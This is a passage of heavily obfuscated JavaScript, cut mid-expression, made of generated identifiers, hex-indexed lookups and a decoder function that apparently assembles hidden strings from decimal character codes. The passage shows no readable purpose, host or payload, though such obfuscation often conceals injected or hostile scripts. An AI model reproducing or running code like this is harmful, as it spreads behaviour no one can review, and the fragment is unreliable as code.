31,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_